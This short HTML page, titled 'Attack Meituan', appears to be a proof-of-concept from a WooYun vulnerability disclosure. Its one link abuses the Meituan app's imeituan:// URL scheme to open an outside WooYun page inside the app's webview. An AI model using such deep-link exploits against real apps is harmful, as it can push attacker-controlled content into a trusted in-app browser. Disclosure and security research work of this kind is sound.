 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Attack Meituan</title>
</head>
<body>
<a href="imeituan://www.meituan.com/web?url=http://drops.wooyun.o
rg/webview.html">test</a>
</body>
</html>
www.wooyun.org